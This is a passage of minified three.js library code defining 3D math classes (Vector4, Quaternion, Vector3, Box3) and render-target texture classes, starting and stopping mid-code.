this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this}sub(e,t){return void 0!==t?(console.warn("THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this)}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this.w*=e.w,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this}applyMatrix4(e){const t=this.x,i=this.y,n=this.z,r=this.w,a=e.elements;return this.x=a[0]*t+a[4]*i+a[8]*n+a[12]*r,this.y=a[1]*t+a[5]*i+a[9]*n+a[13]*r,this.z=a[2]*t+a[6]*i+a[10]*n+a[14]*r,this.w=a[3]*t+a[7]*i+a[11]*n+a[15]*r,this}divideScalar(e){return this.multiplyScalar(1/e)}setAxisAngleFromQuaternion(e){this.w=2*Math.acos(e.w);const t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this}setAxisAngleFromRotationMatrix(e){let t,i,n,r;const a=.01,s=.1,o=e.elements,l=o[0],c=o[4],h=o[8],u=o[1],d=o[5],p=o[9],f=o[2],m=o[6],g=o[10];if(Math.abs(c-u)<a&&Math.abs(h-f)<a&&Math.abs(p-m)<a){if(Math.abs(c+u)<s&&Math.abs(h+f)<s&&Math.abs(p+m)<s&&Math.abs(l+d+g-3)<s)return this.set(1,0,0,0),this;t=Math.PI;const e=(l+1)/2,o=(d+1)/2,v=(g+1)/2,_=(c+u)/4,x=(h+f)/4,y=(p+m)/4;return e>o&&e>v?e<a?(i=0,n=.707106781,r=.707106781):(i=Math.sqrt(e),n=_/i,r=x/i):o>v?o<a?(i=.707106781,n=0,r=.707106781):(n=Math.sqrt(o),i=_/n,r=y/n):v<a?(i=.707106781,n=.707106781,r=0):(r=Math.sqrt(v),i=x/r,n=y/r),this.set(i,n,r,t),this}let v=Math.sqrt((m-p)*(m-p)+(h-f)*(h-f)+(u-c)*(u-c));return Math.abs(v)<.001&&(v=1),this.x=(m-p)/v,this.y=(h-f)/v,this.z=(u-c)/v,this.w=Math.acos((l+d+g-1)/2),this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this}clampLength(e,t){const i=this.length();return this.divideScalar(i||1).multiplyScalar(Math.max(e,Math.min(t,i)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this.w=this.w<0?Math.ceil(this.w):Math.floor(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this}lerpVectors(e,t,i){return this.x=e.x+(t.x-e.x)*i,this.y=e.y+(t.y-e.y)*i,this.z=e.z+(t.z-e.z)*i,this.w=e.w+(t.w-e.w)*i,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e}fromBufferAttribute(e,t,i){return void 0!==i&&console.warn("THREE.Vector4: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class me extends F{constructor(e,t,i={}){super(),this.isWebGLRenderTarget=!0,this.width=e,this.height=t,this.depth=1,this.scissor=new fe(0,0,e,t),this.scissorTest=!1,this.viewport=new fe(0,0,e,t);const n={width:e,height:t,depth:1};this.texture=new pe(n,i.mapping,i.wrapS,i.wrapT,i.magFilter,i.minFilter,i.format,i.type,i.anisotropy,i.encoding),this.texture.isRenderTargetTexture=!0,this.texture.flipY=!1,this.texture.generateMipmaps=void 0!==i.generateMipmaps&&i.generateMipmaps,this.texture.internalFormat=void 0!==i.internalFormat?i.internalFormat:null,this.texture.minFilter=void 0!==i.minFilter?i.minFilter:v,this.depthBuffer=void 0===i.depthBuffer||i.depthBuffer,this.stencilBuffer=void 0!==i.stencilBuffer&&i.stencilBuffer,this.depthTexture=void 0!==i.depthTexture?i.depthTexture:null,this.samples=void 0!==i.samples?i.samples:0}setSize(e,t,i=1){this.width===e&&this.height===t&&this.depth===i||(this.width=e,this.height=t,this.depth=i,this.texture.image.width=e,this.texture.image.height=t,this.texture.image.depth=i,this.dispose()),this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)}clone(){return(new this.constructor).copy(this)}copy(e){this.width=e.width,this.height=e.height,this.depth=e.depth,this.viewport.copy(e.viewport),this.texture=e.texture.clone(),this.texture.isRenderTargetTexture=!0;const t=Object.assign({},e.texture.image);return this.texture.source=new he(t),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,null!==e.depthTexture&&(this.depthTexture=e.depthTexture.clone()),this.samples=e.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class ge extends pe{constructor(e=null,t=1,i=1,n=1){super(null),this.isDataArrayTexture=!0,this.image={data:e,width:t,height:i,depth:n},this.magFilter=g,this.minFilter=g,this.wrapR=f,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class ve extends pe{constructor(e=null,t=1,i=1,n=1){super(null),this.isData3DTexture=!0,this.image={data:e,width:t,height:i,depth:n},this.magFilter=g,this.minFilter=g,this.wrapR=f,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class _e{constructor(e=0,t=0,i=0,n=1){this.isQuaternion=!0,this._x=e,this._y=t,this._z=i,this._w=n}static slerp(e,t,i,n){return console.warn("THREE.Quaternion: Static .slerp() has been deprecated. Use qm.slerpQuaternions( qa, qb, t ) instead."),i.slerpQuaternions(e,t,n)}static slerpFlat(e,t,i,n,r,a,s){let o=i[n+0],l=i[n+1],c=i[n+2],h=i[n+3];const u=r[a+0],d=r[a+1],p=r[a+2],f=r[a+3];if(0===s)return e[t+0]=o,e[t+1]=l,e[t+2]=c,void(e[t+3]=h);if(1===s)return e[t+0]=u,e[t+1]=d,e[t+2]=p,void(e[t+3]=f);if(h!==f||o!==u||l!==d||c!==p){let e=1-s;const t=o*u+l*d+c*p+h*f,i=t>=0?1:-1,n=1-t*t;if(n>Number.EPSILON){const r=Math.sqrt(n),a=Math.atan2(r,t*i);e=Math.sin(e*a)/r,s=Math.sin(s*a)/r}const r=s*i;if(o=o*e+u*r,l=l*e+d*r,c=c*e+p*r,h=h*e+f*r,e===1-s){const e=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=e,l*=e,c*=e,h*=e}}e[t]=o,e[t+1]=l,e[t+2]=c,e[t+3]=h}static multiplyQuaternionsFlat(e,t,i,n,r,a){const s=i[n],o=i[n+1],l=i[n+2],c=i[n+3],h=r[a],u=r[a+1],d=r[a+2],p=r[a+3];return e[t]=s*p+c*h+o*d-l*u,e[t+1]=o*p+c*u+l*h-s*d,e[t+2]=l*p+c*d+s*u-o*h,e[t+3]=c*p-s*h-o*u-l*d,e}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get w(){return this._w}set w(e){this._w=e,this._onChangeCallback()}set(e,t,i,n){return this._x=e,this._y=t,this._z=i,this._w=n,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this}setFromEuler(e,t){if(!e||!e.isEuler)throw new Error("THREE.Quaternion: .setFromEuler() now expects an Euler rotation rather than a Vector3 and order.");const i=e._x,n=e._y,r=e._z,a=e._order,s=Math.cos,o=Math.sin,l=s(i/2),c=s(n/2),h=s(r/2),u=o(i/2),d=o(n/2),p=o(r/2);switch(a){case"XYZ":this._x=u*c*h+l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h-u*d*p;break;case"YXZ":this._x=u*c*h+l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h+u*d*p;break;case"ZXY":this._x=u*c*h-l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h-u*d*p;break;case"ZYX":this._x=u*c*h-l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h+u*d*p;break;case"YZX":this._x=u*c*h+l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h-u*d*p;break;case"XZY":this._x=u*c*h-l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h+u*d*p;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+a)}return!1!==t&&this._onChangeCallback(),this}setFromAxisAngle(e,t){const i=t/2,n=Math.sin(i);return this._x=e.x*n,this._y=e.y*n,this._z=e.z*n,this._w=Math.cos(i),this._onChangeCallback(),this}setFromRotationMatrix(e){const t=e.elements,i=t[0],n=t[4],r=t[8],a=t[1],s=t[5],o=t[9],l=t[2],c=t[6],h=t[10],u=i+s+h;if(u>0){const e=.5/Math.sqrt(u+1);this._w=.25/e,this._x=(c-o)*e,this._y=(r-l)*e,this._z=(a-n)*e}else if(i>s&&i>h){const e=2*Math.sqrt(1+i-s-h);this._w=(c-o)/e,this._x=.25*e,this._y=(n+a)/e,this._z=(r+l)/e}else if(s>h){const e=2*Math.sqrt(1+s-i-h);this._w=(r-l)/e,this._x=(n+a)/e,this._y=.25*e,this._z=(o+c)/e}else{const e=2*Math.sqrt(1+h-i-s);this._w=(a-n)/e,this._x=(r+l)/e,this._y=(o+c)/e,this._z=.25*e}return this._onChangeCallback(),this}setFromUnitVectors(e,t){let i=e.dot(t)+1;return i<Number.EPSILON?(i=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0,this._w=i):(this._x=0,this._y=-e.z,this._z=e.y,this._w=i)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x,this._w=i),this.normalize()}angleTo(e){return 2*Math.acos(Math.abs(V(this.dot(e),-1,1)))}rotateTowards(e,t){const i=this.angleTo(e);if(0===i)return this;const n=Math.min(1,t/i);return this.slerp(e,n),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let e=this.length();return 0===e?(this._x=0,this._y=0,this._z=0,this._w=1):(e=1/e,this._x=this._x*e,this._y=this._y*e,this._z=this._z*e,this._w=this._w*e),this._onChangeCallback(),this}multiply(e,t){return void 0!==t?(console.warn("THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."),this.multiplyQuaternions(e,t)):this.multiplyQuaternions(this,e)}premultiply(e){return this.multiplyQuaternions(e,this)}multiplyQuaternions(e,t){const i=e._x,n=e._y,r=e._z,a=e._w,s=t._x,o=t._y,l=t._z,c=t._w;return this._x=i*c+a*s+n*l-r*o,this._y=n*c+a*o+r*s-i*l,this._z=r*c+a*l+i*o-n*s,this._w=a*c-i*s-n*o-r*l,this._onChangeCallback(),this}slerp(e,t){if(0===t)return this;if(1===t)return this.copy(e);const i=this._x,n=this._y,r=this._z,a=this._w;let s=a*e._w+i*e._x+n*e._y+r*e._z;if(s<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,s=-s):this.copy(e),s>=1)return this._w=a,this._x=i,this._y=n,this._z=r,this;const o=1-s*s;if(o<=Number.EPSILON){const e=1-t;return this._w=e*a+t*this._w,this._x=e*i+t*this._x,this._y=e*n+t*this._y,this._z=e*r+t*this._z,this.normalize(),this._onChangeCallback(),this}const l=Math.sqrt(o),c=Math.atan2(l,s),h=Math.sin((1-t)*c)/l,u=Math.sin(t*c)/l;return this._w=a*h+this._w*u,this._x=i*h+this._x*u,this._y=n*h+this._y*u,this._z=r*h+this._z*u,this._onChangeCallback(),this}slerpQuaternions(e,t,i){return this.copy(e).slerp(t,i)}random(){const e=Math.random(),t=Math.sqrt(1-e),i=Math.sqrt(e),n=2*Math.PI*Math.random(),r=2*Math.PI*Math.random();return this.set(t*Math.cos(n),i*Math.sin(r),i*Math.cos(r),t*Math.sin(n))}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w}fromArray(e,t=0){return this._x=e[t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e}fromBufferAttribute(e,t){return this._x=e.getX(t),this._y=e.getY(t),this._z=e.getZ(t),this._w=e.getW(t),this}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class xe{constructor(e=0,t=0,i=0){xe.prototype.isVector3=!0,this.x=e,this.y=t,this.z=i}set(e,t,i){return void 0===i&&(i=this.z),this.x=e,this.y=t,this.z=i,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this}add(e,t){return void 0!==t?(console.warn("THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(e,t)):(this.x+=e.x,this.y+=e.y,this.z+=e.z,this)}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this}sub(e,t){return void 0!==t?(console.warn("THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(e,t)):(this.x-=e.x,this.y-=e.y,this.z-=e.z,this)}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this}multiply(e,t){return void 0!==t?(console.warn("THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."),this.multiplyVectors(e,t)):(this.x*=e.x,this.y*=e.y,this.z*=e.z,this)}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this}multiplyVectors(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this}applyEuler(e){return e&&e.isEuler||console.error("THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order."),this.applyQuaternion(Me.setFromEuler(e))}applyAxisAngle(e,t){return this.applyQuaternion(Me.setFromAxisAngle(e,t))}applyMatrix3(e){const t=this.x,i=this.y,n=this.z,r=e.elements;return this.x=r[0]*t+r[3]*i+r[6]*n,this.y=r[1]*t+r[4]*i+r[7]*n,this.z=r[2]*t+r[5]*i+r[8]*n,this}applyNormalMatrix(e){return this.applyMatrix3(e).normalize()}applyMatrix4(e){const t=this.x,i=this.y,n=this.z,r=e.elements,a=1/(r[3]*t+r[7]*i+r[11]*n+r[15]);return this.x=(r[0]*t+r[4]*i+r[8]*n+r[12])*a,this.y=(r[1]*t+r[5]*i+r[9]*n+r[13])*a,this.z=(r[2]*t+r[6]*i+r[10]*n+r[14])*a,this}applyQuaternion(e){const t=this.x,i=this.y,n=this.z,r=e.x,a=e.y,s=e.z,o=e.w,l=o*t+a*n-s*i,c=o*i+s*t-r*n,h=o*n+r*i-a*t,u=-r*t-a*i-s*n;return this.x=l*o+u*-r+c*-s-h*-a,this.y=c*o+u*-a+h*-r-l*-s,this.z=h*o+u*-s+l*-a-c*-r,this}project(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)}unproject(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)}transformDirection(e){const t=this.x,i=this.y,n=this.z,r=e.elements;return this.x=r[0]*t+r[4]*i+r[8]*n,this.y=r[1]*t+r[5]*i+r[9]*n,this.z=r[2]*t+r[6]*i+r[10]*n,this.normalize()}divide(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this}divideScalar(e){return this.multiplyScalar(1/e)}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this}clampLength(e,t){const i=this.length();return this.divideScalar(i||1).multiplyScalar(Math.max(e,Math.min(t,i)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this}lerpVectors(e,t,i){return this.x=e.x+(t.x-e.x)*i,this.y=e.y+(t.y-e.y)*i,this.z=e.z+(t.z-e.z)*i,this}cross(e,t){return void 0!==t?(console.warn("THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."),this.crossVectors(e,t)):this.crossVectors(this,e)}crossVectors(e,t){const i=e.x,n=e.y,r=e.z,a=t.x,s=t.y,o=t.z;return this.x=n*o-r*s,this.y=r*a-i*o,this.z=i*s-n*a,this}projectOnVector(e){const t=e.lengthSq();if(0===t)return this.set(0,0,0);const i=e.dot(this)/t;return this.copy(e).multiplyScalar(i)}projectOnPlane(e){return ye.copy(this).projectOnVector(e),this.sub(ye)}reflect(e){return this.sub(ye.copy(e).multiplyScalar(2*this.dot(e)))}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const i=this.dot(e)/t;return Math.acos(V(i,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,i=this.y-e.y,n=this.z-e.z;return t*t+i*i+n*n}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)}setFromSpherical(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)}setFromSphericalCoords(e,t,i){const n=Math.sin(t)*e;return this.x=n*Math.sin(i),this.y=Math.cos(t)*e,this.z=n*Math.cos(i),this}setFromCylindrical(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)}setFromCylindricalCoords(e,t,i){return this.x=e*Math.sin(t),this.y=i,this.z=e*Math.cos(t),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this}setFromMatrixScale(e){const t=this.setFromMatrixColumn(e,0).length(),i=this.setFromMatrixColumn(e,1).length(),n=this.setFromMatrixColumn(e,2).length();return this.x=t,this.y=i,this.z=n,this}setFromMatrixColumn(e,t){return this.fromArray(e.elements,4*t)}setFromMatrix3Column(e,t){return this.fromArray(e.elements,3*t)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e}fromBufferAttribute(e,t,i){return void 0!==i&&console.warn("THREE.Vector3: offset has been removed from .fromBufferAttribute()."),this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const e=2*(Math.random()-.5),t=Math.random()*Math.PI*2,i=Math.sqrt(1-e**2);return this.x=i*Math.cos(t),this.y=i*Math.sin(t),this.z=e,this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const ye=new xe,Me=new _e;class be{constructor(e=new xe(1/0,1/0,1/0),t=new xe(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=e,this.max=t}set(e,t){return this.min.copy(e),this.max.copy(t),this}setFromArray(e){let t=1/0,i=1/0,n=1/0,r=-1/0,a=-1/0,s=-1/0;for(let o=0,l=e.length;o<l;o+=3){const l=e[o],c=e[o+1],h=e[o+2];l<t&&(t=l),c<i&&(i=c),h<n&&(n=h),l>r&&(r=l),c>a&&(a=c),h>s&&(s=h)}return this.min.set(t,i,n),this.max.set(r,a,s),this}setFromBufferAttribute(e){let t=1/0,i=1/0,n=1/0,r=-1/0,a=-1/0,s=-1/0;for(let o=0,l=e.count;o<l;o++){const l=e.getX(o),c=e.getY(o),h=e.getZ(o);l<t&&(t=l),c<i&&(i=c),h<n&&(n=h),l>r&&(r=l),c>a&&(a=c),h>s&&(s=h)}return this.min.set(t,i,n),this.max.set(r,a,s),this}setFromPoints(e){this.makeEmpty();for(let t=0,i=e.length;t<i;t++)this.expandByPoint(e[t]);return this}setFromCenterAndSize(e,t){const i=we.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(i),this.max.copy(e).add(i),this}setFromObject(e,t=!1){return this.makeEmpty(),this.expandByObject(e,t)}clone(){return(new this.constructor).copy(this)}copy(e){return this.min.copy(e.min),this.max.copy(e.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(e){return this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(e){return this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)}expandByPoint(e){return this.min.min(e),this.max.max(e),this}expandByVector(e){return this.min.sub(e),this.max.add(e),this}expandByScalar(e){return this.min.addScalar(-e),this.max.addScalar(e),this}expandByObject(e,t=!1){e.updateWorldMatrix(!1,!1);const i=e.geometry;if(void 0!==i)if(t&&null!=i.attributes&&void 0!==i.attributes.position){const t=i.attributes.position;for(let i=0,n=t.count;i<n;i++)we.fromBufferAttribute(t,i).applyMatrix4(e.matrixWorld),this.expandByPoint(we)}else null===i.boundingBox&&i.computeBoundingBox(),Te.copy(i.boundingBox),Te.applyMatrix4(e.matrixWorld),this.union(Te);const n=e.children;for(let e=0,i=n.length;e<i;e++)this.expandByObject(n[e],t);return this}containsPoint(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)}containsBox(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z}getParameter(e,t){return t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)}intersectsSphere(e){return this.clampPoint(e.center,we),we.distanceToSquared(e.center)<=e.radius*e.radius}intersectsPlane(e){let t,i;return e.normal.x>0?(t=e.normal.x*this.min.x,i=e.normal.x*this.max.x):(t=e.normal.x*this.max.x,i=e.normal.x*this.min.x),e.normal.y>0?(t+=e.normal.y*this.min.y,i+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,i+=e.normal.y*this.min.y),e.normal.z>0?(t+=e.normal.z*this.min.z,i+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,i+=e.normal.z*this.min.z),t<=-e.constant&&i>=-e.constant}intersectsTriangle(e){if(this.isEmpty())return!1;this.getCenter(De),Ie.subVectors(this.max,De),Ee.subVectors(e.a,De),Ce.subVectors(e.b,De),Ae.subVectors(e.c,De),Le.subVectors(Ce,Ee),Pe.subVectors(Ae,Ce),Re.subVectors(Ee,Ae);let t=[0,-Le.z,Le.y,0,-Pe.z,Pe.y,0,-Re.z,Re.y,Le.z,0,-Le.x,Pe.z,0,-Pe.x,Re.z,0,-Re.x,-Le.y,Le.x,0,-Pe.y,Pe.x,0,-Re.y,Re.x,0];return!!Oe(t,Ee,Ce,Ae,Ie)&&(t=[1,0,0,0,1,0,0,0,1],!!Oe(t,Ee,Ce,Ae,Ie)&&(Ne.crossVectors(Le,Pe),t=[Ne.x,Ne.y,Ne.z],Oe(t,Ee,Ce,Ae,Ie)))}clampPoint(e,t){return t.copy(e).clamp(this.min,this.max)}distanceToPoint(e){return we.copy(e).clamp(this.min,this.max).sub(e).length()}getBoundingSphere(e){return this.getCenter(e.center),e.radius=.5*this.getSize(we).length(),e}intersect(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this}union(e){return this.min.min(e.min),this.max.max(e.max),this}applyMatrix4(e){return this.isEmpty()||(Se[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),Se[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),Se[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),Se[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),Se[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),Se[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),Se[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),Se[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(Se)),this}translate(e){return this.min.add(e),this.max.add(e),this}equals(e){return e.min.equals(this.min)&&e.max.equals(this.max)}}const Se=[new xe,new xe,new xe,new xe,new xe,new xe,new xe,new xe],we=new xe,Te=new be,Ee=new xe,Ce=new xe,Ae=new xe,Le=new xe,Pe=new xe,Re=new xe,De=new xe,Ie=new xe,Ne=new xe,ze=new xe;function Oe(e,t,i,n,r){for(let 